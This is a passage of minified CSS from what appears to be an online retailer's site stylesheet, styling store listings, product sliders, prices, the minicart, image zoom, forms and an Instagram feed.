#dadada;border-bottom:1px solid #dadada;margin:18px 0;padding:12px 0}.planeta-stores--triggers:before,.planeta-stores--triggers:after{content:'';display:table}.planeta-stores--triggers:after{clear:both}.planeta-stores .planeta-city-trigger{color:#818183;font-size:14px;line-height:24px;margin-bottom:6px;cursor:pointer;float:left;width:50%}.planeta-stores .planeta-city-trigger.active,.planeta-stores .planeta-city-trigger:hover{color:#000}@media screen and (min-width:480px){.planeta-stores .planeta-city-trigger{width:33%;float:left}}@media screen and (min-width:769px){.planeta-stores .planeta-city-trigger{width:25%;float:left}}@media screen and (min-width:1024px){.planeta-stores .planeta-city-trigger{width:20%}}.planeta-stores .planeta-city-container{display:none;flex-flow:column}.planeta-stores .planeta-city-container.active{display:block}@media screen and (min-width:769px){.planeta-stores .planeta-city-container.active{display:block}}.planeta-stores--title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:12px;display:block}.planeta-stores .planeta-store{margin:0 0 24px 0}.planeta-stores .planeta-store--title{display:inline-block;margin:0 0 12px;color:#818183;cursor:pointer;font-size:14px;line-height:20px;transition:color .2s;vertical-align:top;width:100%}.planeta-stores .planeta-store--title:before{font-size:16px;line-height:20px;transition:color .2s}.planeta-stores .planeta-store--title:first-child{margin:0}.planeta-stores .planeta-store--title:hover{color:#005a8d}.planeta-stores .planeta-store--title.active{color:#000}.planeta-stores .planeta-store--title.active:before{font-family:'Font Awesome 5 Pro';content:"\f3c5";color:#000;font-size:1.6rem}.planeta-stores .planeta-store--title.active:before{color:#000}@media screen and (min-width:769px){.planeta-stores .planeta-store--title{width:50%;margin:0 -1px 12px;font-size:15px}}@media screen and (min-width:1024px){.planeta-stores .planeta-store--title{width:40%;margin:0 -1px 12px}}.planeta-stores .planeta-store--content{float:right;display:none;width:100%;clear:both;padding:24px 0;border-top:1px solid #dadada}.planeta-stores .planeta-store--content.active{display:block}.planeta-stores .planeta-store--address{font-size:14px;line-height:24px;font-weight:400}.planeta-stores .planeta-store-time-list{list-style-type:none;margin:0;padding:0}.planeta-stores .planeta-store-time-list li{margin:3px;padding:0}.planeta-stores .planeta-store-phone:before{font-family:'Font Awesome 5 Pro';content:"\f879";color:#7c7c7c;font-size:1.6rem}@media (max-width:500px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:78%;max-width:280px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:500px) and (max-width:768px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:82%;max-width:300px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:769px) and (max-width:1099px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:82%;max-width:300px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:769px) and (max-width:1024px){.shop-by-look-single-content .shop-by-look-single-content-top .product-list,.shop-by-look-single-content .shop-by-look-single-content-top .single-image{width:100%}.shop-by-look-single-content .shop-by-look-single-content-top .product-list{padding-top:2rem}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-title{font-size:1.8rem;margin-bottom:0;color:#262626}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products{margin:2rem 0 0 0 !important}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper{flex-wrap:nowrap;width:100%;overflow-x:scroll;position:relative}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items{flex-wrap:nowrap;width:100%}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item{min-width:60%;padding:0 1rem;margin-left:0% !important}.shop-by-look .shop-by-look-widget-wrapper .titles.desktop-only p{font-size:1.8rem;color:#262626;margin-bottom:1rem}.shop-by-look .shop-by-look-widget-wrapper .titles.desktop-only h1{font-size:2.6rem;color:#262626;font-weight:700;margin-bottom:3rem}}@media screen and (min-width:1025px) and (max-width:1199px){.shop-by-look-single-content .shop-by-look-single-content-top .product-list{width:50%}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:30%;margin-left:5%;transition:none}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper{width:50%}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .product-item{width:32%;margin-left:2% !important;transition:none}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .product-item:nth-child(3n + 1){margin-left:0 !important}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper .titles.desktop-only p{font-size:1.8rem;color:#262626;margin-bottom:1rem}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper .titles.desktop-only h1{font-size:2.6rem;color:#262626;font-weight:700;margin-bottom:3rem}}@media (min-width:1630px){.zsdev-touchpoint-container .product-wrapper .swiper-button.swiper-button-next.swiper-button-black{right:-60px}.zsdev-touchpoint-container .product-wrapper .swiper-button.swiper-button-prev.swiper-button-black{left:-60px}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-visually-hidden{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}@keyframes flickerAnimation{from{background-color:#f2f2f2}to{background-color:#fa6506}}.product-item-name.animate-flicker,.price-box.animate-flicker{animation-duration:2s;animation-name:flickerAnimation;background:#f2f2f2;font-size:0;height:30px}.nistruct-product-slider-container{background-color:#fff;padding:0;max-width:100%;margin:0 auto}.nistruct-product-slider-container .product-slider{padding-bottom:15px}.nistruct-product-slider-container .product-wrapper{box-sizing:border-box;margin:0 auto;padding:20px 0;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .widget-title{font-weight:700;font-size:1.6rem;text-align:left;margin-top:0.9rem;margin-bottom:15px;color:#172b4d}.nistruct-product-slider-container .product-wrapper .products{margin:15px 0 30px 1px}.nistruct-product-slider-container .product-wrapper .products .item{background:#fff}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info{margin-bottom:0;transition:box-shadow .2s ease-in-out .1s}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info a{display:block;font-size:1.35rem;line-height:1.28;overflow:visible;letter-spacing:0.2px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{display:flex;flex-direction:column;flex:0.95;height:100%;margin-top:15px;padding:.9rem 1rem 1.8rem 1rem}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-options{margin-top:20px;visibility:hidden}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-options .product-item-options--wrapper .swatch-attribute.size{width:53%}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name{font-size:14px;font-weight:500;letter-spacing:0.03em;line-height:18px;margin:0 0 10px 0;min-height:unset;flex:unset}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name a{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;overflow:hidden}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars{height:12px;margin:.5rem 0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary{display:flex}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .product-rating{margin-right:5px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result{width:81px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result:before{font-size:11px;height:11px;letter-spacing:3px;line-height:11px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result>span:before{color:#FBD600;font-size:11px;height:11px;letter-spacing:3px;line-height:11px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary span{color:#464646;font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper{max-height:100%;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img{max-height:348px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-hover-image{display:none}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-main-image,.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-hover-image{object-fit:cover;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .custom-product-label img{width:40px;height:40px;object-fit:contain}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .custom-product-label .tooltip-wrapper{display:none;font-size:12px;position:absolute;left:-5px;background:#fff;padding:5px 10px;box-shadow:0 0 18px 0 #f2f6fc,0 1px 0 0 rgba(195,201,209,0.5)}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-down-left{bottom:2px;left:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-down-right{bottom:2px;right:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-up-left{left:5px;top:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-up-left.left-with-discount{left:51px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .secondary-addto-links.actions-secondary{right:0.7rem;top:.5rem}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .secondary-addto-links.actions-secondary .action.towishlist:before{font-size:1.7rem !important}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers{right:5px;top:10px;position:absolute}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box{padding:.7rem 1.7rem;color:#fff;font-weight:700;font-size:1.5rem;letter-spacing:1.07px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-1{background-color:#ec1d27}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-2{background-color:#007dc3}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-2:before{content:"\f067";color:#fff;font-family:'Font Awesome 5 Pro';font-size:1.3rem;position:absolute;top:50%;transform:translateY(-50%);margin:auto;left:0;right:0;text-align:center}.nistruct-product-slider-container .product-wrapper .products .item .price-box{align-items:start;display:flex;flex-wrap:wrap;text-align:left;margin:1rem 0 2.5rem;flex-direction:column;flex:1 0 auto;padding:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-box{padding-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-label{display:none}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-from{margin-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-from:after{content:"-";margin-right:.3rem}.nistruct-product-slider-container .product-wrapper .products .item .price-box p{margin-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp+.price-wrapp .price{color:#da0000;font-size:1.8rem;font-weight:700;letter-spacing:0.03em;line-height:1.38}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price{color:#000000;font-size:1.6rem;font-weight:700;letter-spacing:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price{display:block;order:2;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price .price{color:#da0000;font-size:1.6rem;font-weight:700;letter-spacing:0;line-height:1.4}.nistruct-product-slider-container .product-wrapper .products .item .price-box .old-price{color:#818183;display:block;font-size:1.4rem;margin-bottom:-3px;order:1;position:relative;text-decoration:line-through;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price{color:#363636;font-size:1.4rem;font-weight:400 !important;letter-spacing:0.03em;line-height:2.2;text-decoration:line-through}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp{margin-bottom:0;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price-wrapper{display:flex;justify-content:center}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price-wrapper .special-price{width:auto}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .old-price-weapper{display:flex}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price-range-to.special-price:before{color:#da0000;content:"-";font-size:1.5rem;font-weight:600;margin:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price-range-to.old-price:before{content:"-";font-size:1.2rem;font-weight:600;margin:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price.special-price{color:#da0000;font-size:1.7rem;font-weight:700;letter-spacing:0.5px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price,.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .regular-price{font-weight:700;white-space:nowrap;font-size:1.8rem;color:#151515;letter-spacing:0.5px;text-transform:uppercase;display:block;margin-top:.5rem}.nistruct-product-slider-container .product-wrapper .products .item .price-box .save-price{display:none}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price+.normal-price[data-price-type="price_range_max"]{display:block}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price+.normal-price[data-price-type="price_range_max"].price:before{content:"-";font-size:1.4rem;font-weight:600;letter-spacing:0.5px;margin:0 2px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price[data-price-type="price_range_min"].price{font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item:hover{box-shadow:0 0 10px 2px rgba(163,163,163,0.5)}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev,.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{box-shadow:0 0 19px rgba(0,0,0,0.13);background-color:#fff;border:1px solid #e7e7e7;background-color:rgba(255,255,255,0.54);border-radius:50%;height:5.5rem;width:5.5rem;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#303030;top:44%}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev.swiper-button-disabled,.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next.swiper-button-disabled{opacity:0}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev{left:-15px}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev:after{color:#000;font-size:2.2rem}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{right:-15px}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next:after{color:#000;font-size:2.2rem}.swiper-container{padding:0 10px !important}.similar-products-wrapper.product-tabs{padding:0}.product-tabs{background-color:#fff}.product-tabs .widget-title h2{color:#172b4d;font-size:1.8rem;font-weight:700}.nistruct-product-slider-container.widget-gray{background:#F8F9FA}.nistruct-product-slider-container.blue{background:linear-gradient(179deg, #59baf1 0%, #44a9e2 20%, #3e98d6 90%, #2e8ee1 100%)}.nistruct-product-slider-container.blue .swiper-pagination-bullet{background:#ffffff78 !important;border:0 solid #979797;width:15px;height:15px}.nistruct-product-slider-container.blue .swiper-pagination-bullet-active{background:#FFE200 !important}.nistruct-product-slider-container.blue .widget-title{font-weight:700;letter-spacing:0;line-height:1.22;font-size:2.8rem;margin-top:0.9rem;margin-bottom:0.5rem;text-align:center}.nistruct-product-slider-container.blue .swiper-button-next:after{font-size:1.6rem;color:#0083ff}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{right:-5px}.similar-products-wrapper.product-tabs{padding:0}@keyframes flickerAnimation{from{background-color:#f2f2f2}to{background-color:#fa6506}}@media (max-width:1416px){.nistruct-product-slider-container{width:100%;max-width:100%}}@media (max-width:768px){.nistruct-product-slider-container{padding:0}.nistruct-product-slider-container .product-wrapper .swiper-pagination-bullet{display:none}.nistruct-product-slider-container .product-wrapper .widget-title{margin:15px 0}.nistruct-product-slider-container .product-wrapper .products{margin:0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .price-box{padding:0 0 10px 0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .price-box .old-price .price{line-height:0}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers{right:3px;top:5px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{margin-top:10px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name a{line-height:1.28;font-size:1.2rem;letter-spacing:0}}@media (max-width:430px){.nistruct-product-slider-container{max-width:100%}.nistruct-product-slider-container .product-slider{padding-bottom:25px}.nistruct-product-slider-container .product-wrapper{box-sizing:border-box;margin:0 auto;max-width:100%;padding:5px;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .products .item{background-color:#fff;border:2px solid #f6f6f6;border-radius:1.4rem;padding:2px;position:relative;transition:all .3s ease-in}.nistruct-product-slider-container .product-wrapper .products .item:hover{box-shadow:0 0 10px 3px rgba(194,194,194,0.5)}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{padding:0 10px}.nistruct-product-slider-container .product-wrapper .products .item .stickers{position:absolute;z-index:5}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-sale,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-new,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-free-shipping,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-custom{border-radius:0.6rem;color:#fff;font-weight:700;font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-sale{background:linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);padding:.3rem 15px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-new{background:linear-gradient(270deg, #0088c7 0%, #00b6ff 100%);padding:.3rem 15px;text-align:center;width:82px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-free-shipping{background:linear-gradient(270deg, #969bff 0%, #b389dd 100%);padding:.3rem 15px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-custom{line-height:1;margin-bottom:0.4rem;padding:5px 10px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price .price{font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .widget-title{text-align:center;position:relative}.nistruct-product-slider-container .product-wrapper .widget-title h2{font-weight:700;letter-spacing:1px}.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button{position:absolute;right:20px;top:0}.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.action.primary,.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.amshopby-button,.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.am-filter-go{background-color:#303030}.nistruct-product-slider-container .product-wrapper .mobile-button{display:none}.nistruct-product-slider-container .product-wrapper .mobile-button .button.action.primary,.nistruct-product-slider-container .product-wrapper .mobile-button .button.amshopby-button,.nistruct-product-slider-container .product-wrapper .mobile-button .button.am-filter-go{background-color:#303030}.nistruct-product-slider-container .product-wrapper .slider-style-default{background-color:#f7f7f7}.nistruct-product-slider-container .product-wrapper .slider-style-white{background-color:#fff}.nistruct-product-slider-container .product-wrapper .slider-style-blue,.nistruct-product-slider-container .product-wrapper .blue{background:linear-gradient(90deg, #25a9e0 0%, #104f9f 100%)}.nistruct-product-slider-container .product-wrapper .slider-style-blue .widget-title h2,.nistruct-product-slider-container .product-wrapper .blue .widget-title h2{color:#fff}.nistruct-product-slider-container .product-wrapper .slider-style-blue .swiper-pagination-bullet:hover,.nistruct-product-slider-container .product-wrapper .blue .swiper-pagination-bullet:hover{background:#fffc99 !important}.nistruct-product-slider-container .product-wrapper .slider-style-blue .swiper-pagination-bullet-active,.nistruct-product-slider-container .product-wrapper .blue .swiper-pagination-bullet-active{background:#ffe200 !important;height:18px !important;width:18px !important;opacity:0.9}.nistruct-product-slider-container .product-wrapper .default-white{background-color:#fff}.product-wrapper .products .item.swiper-slide .product-item-info .price-box{flex-direction:row;align-items:start;justify-content:flex-start;width:100%}}@media screen and (max-width:769px){.minicart-discount-coupon-form{margin:15px auto 15px auto}}@media screen and (min-width:769px){#minicart-content-wrapper .top-items-wr{padding:0;margin:0;list-style:none;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap}#minicart-content-wrapper .top-items-wr .flex-item-1{order:5;padding:36px 20px 0 28px;width:100%;max-width:none}#minicart-content-wrapper .top-items-wr .flex-item-1 input{max-width:300px !important}#minicart-content-wrapper .top-items-wr .flex-item-2{order:1;padding:20px 20px 0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-3{order:3;padding:0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-4{order:2;padding:0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-5{order:1}#minicart-content-wrapper .top-actions{float:none !important;position:absolute;top:76px;right:20px}}@media screen and (min-width:769px){.checkout-shipping-address #discount-form .actions-toolbar{margin-left:0}.checkout-shipping-address #discount-form .actions-toolbar .primary{float:right;margin:0}}@media screen and (max-width:1023px){.easyzoom-thumbnails{text-align:center;margin:0;position:absolute;bottom:1.6rem;left:0;right:0}.easyzoom-thumbnails li{width:10px;height:10px;display:inline-block;border-radius:10px;background:#fff;margin:0 4px;border:1px solid #000;opacity:0.48}.easyzoom-thumbnails li.active{background:#387dc3;width:12px;height:12px;opacity:0.9;border:1px solid #387dc3}.easyzoom-thumbnails li img{display:none}.easyzoom-thumbnails a{display:block;width:20px;height:20px}.easyzoom-in-modal .gallery-wrapper{position:relative;display:flex;align-items:center;height:100%}.easyzoom-in-modal .easyzoom-thumbnails{position:absolute;width:100%}}@media screen and (min-width:1024px){.easyzoom-thumbnails{width:74px;float:left;margin-right:10px;max-height:500px;overflow:hidden;overflow-y:auto;display:flex;flex-direction:column;justify-content:center;height:auto}.easyzoom-thumbnails li{margin-bottom:5px;margin-right:2px;padding-right:1px;border:1px solid #fff;padding:1px}.easyzoom-thumbnails li.active{border:1px solid #858585}.easyzoom-thumbnails::-webkit-scrollbar{width:6px}.easyzoom-thumbnails::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px}.easyzoom-thumbnails::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}.easyzoom{width:calc(100% - 85px);display:block;float:right}.easyzoom-in-modal{padding:8%}.easyzoom-in-modal .gallery-wrapper{max-width:740px;margin:0 auto}.easyzoom-in-modal .gallery-wrapper:after{content:"";clear:both;display:table}.easyzoom--overlay .easyzoom-flyout{z-index:100}}.easyzoom--overlay .easyzoom-flyout{z-index:100}@media screen and (min-width:1250px){.easyzoom-thumbnails{max-height:620px;min-height:620px}}@media screen and (min-width:769px){#zaposlenje_form .field{width:50%;float:left}#zaposlenje_form .field .label{padding:6px 15px 2px 0;text-align:left;width:100%;box-sizing:border-box;float:none}#zaposlenje_form .field .control{width:90%}#zaposlenje_form .field.comment{width:100%}#zaposlenje_form .field.comment .control{width:100%}#zaposlenje_form .field.captcha .nested .field.captcha{width:100%}#zaposlenje_form .field.captcha .nested .control{width:100%}#zaposlenje_form .field.agreement{width:100%}#zaposlenje_form .field.agreement .control{width:auto;display:inline-block}#zaposlenje_form .field.agreement .label{padding:0px 15px 2px 0;width:auto}}@media screen and (max-width:769px){.additional_mobile_menu{display:block;position:fixed;bottom:0;left:0;width:100%;background:#FFF;margin:0;z-index:50;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;border-top:1px solid #dadada}.additional_mobile_menu ul{list-style:none;text-align:center;margin:0;padding:0}.additional_mobile_menu ul:after{content:"";display:table;clear:both}.additional_mobile_menu li{display:block;padding:10px 0px;margin:0;width:25%;float:left}.additional_mobile_menu a{color:#818183;font-size:14px;line-height:20px;display:block;font-weight:400}}@media screen and (max-width:769px){.zsdev-header-info{text-align:center}.page-wrapper.not-top .zsdev-header-info{height:0;padding-top:0;padding-bottom:0;margin-top:2px}}@media screen and (min-width:769px) and (max-width:1024px){.zsdev-header-info{padding:4px 0 0 0;text-align:center}.page-wrapper.not-top .zsdev-header-info{padding:4px 0 4px 0}}@media screen and (min-width:1024px){.zsdev-header-info{padding:2px 0 8px 0}.zsdev-header-info-active .nav-sections{top:133px}.page-header{z-index:1001}.zsdev-header-info-active .page-header.not-top{z-index:1001;transform:none}.zsdev-header-info-active .page-wrapper.not-top .homepage-link{display:none}.zsdev-header-info-active .page-wrapper.not-top .zsdev-header-info{position:absolute;top:11px;left:220px;padding:0;max-width:860px}.zsdev-header-info-active .page-wrapper.not-top .nav-sections{top:34px}.zsdev-header-info-active .page-wrapper.not-top .panel.wrapper{display:none}.zsdev-header-info-active .page-wrapper.not-top .action.showcart{position:relative}.zsdev-header-info-active .page-wrapper.not-top .counter--wrapper{top:-8px;right:-1px}.zsdev-header-info-active .page-wrapper.not-top .logo{width:174px;overflow:hidden}.zsdev-header-info-active .page-wrapper.not-top .logo img{width:172px;max-width:none}.zsdev-header-info-active .page-wrapper.not-top .header.content{padding-top:3px;padding-bottom:3px}.zsdev-header-info-active .page-wrapper.not-top .logo+.header-message--free-shipping span{font-size:14px}.zsdev-header-info-active .page-wrapper.not-top .logo+.header-message--free-shipping{display:none}.page-wrapper.not-top .nav-sections{top:0px}}@media screen and (min-width:769px){.your-email{font-weight:bold;color:#2e3133}.your-email span{font-weight:normal}#marketing-subscribe_form .field.captcha,#marketing-emailphone_form .field.captcha,#marketing-subscribe_form .field.phone,#marketing-emailphone_form .field.phone{width:50%;float:left}#marketing-subscribe_form .field.captcha .label,#marketing-emailphone_form .field.captcha .label,#marketing-subscribe_form .field.phone .label,#marketing-emailphone_form .field.phone .label{padding:6px 15px 2px 0;text-align:left;width:100%;box-sizing:border-box;float:none;font-size:14px;color:#2e3133;font-weight:bold}#marketing-subscribe_form .field.captcha .control,#marketing-emailphone_form .field.captcha .control,#marketing-subscribe_form .field.phone .control,#marketing-emailphone_form .field.phone .control{width:90%}#marketing-subscribe_form .field.captcha .nested .field.captcha,#marketing-emailphone_form .field.captcha .nested .field.captcha{width:100%}#marketing-subscribe_form .field.captcha .nested .control,#marketing-emailphone_form .field.captcha .nested .control{width:100%}#marketing-subscribe_form .field.agreement,#marketing-emailphone_form .field.agreement{width:100%}#marketing-subscribe_form .field.agreement .control,#marketing-emailphone_form .field.agreement .control{width:auto;display:inline-block}#marketing-subscribe_form .field.agreement .label,#marketing-emailphone_form .field.agreement .label{padding:0px 15px 2px 0;width:auto}}.instagram-feed:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.instagram-feed .feed-item-container{float:left;width:24.25%}.instagram-feed .feed-item-container{padding-left:0;padding-top:0;padding-right:0;padding-bottom:15px;margin-left:calc((100% - 4 * 24.25%) / 3)}.instagram-feed .feed-item-container:nth-child(4n+1){margin-left:0}@media screen and (max-width:480px){.instagram-feed .feed-item-container{float:none;width:100%}.instagram-feed .feed-item-container{padding:10px}}@media screen and (min-width:769px){.instagram-modal .advanced-item{float:left;max-width:none;width:calc(100% - 236px)}.instagram-modal .item-products{float:right;width:200px;padding-top:0}.instagram-modal .item-products ul li{width:100%;float:none;padding:0 0 10px 0;margin:0}.instagram-modal .instagram-modal-content{max-width:1000px;padding:36px;-webkit-transform:translate(0, 0);transform:translate(0, 0);overflow-y:auto;overflow-x:hidden;margin:1.75rem auto}.instagram-modal .instagram-modal-content:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.instagram-modal .instagram-modal-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:36px;position:absolute;right:0;top:0;width:36px;cursor:pointer;text-align:center}.instagram-modal .instagram-modal-close:before{content:"\e5cd";font-family:"planeta-icon";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:36px;color:#818183;vertical-align:top;margin-left:-2px}}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium 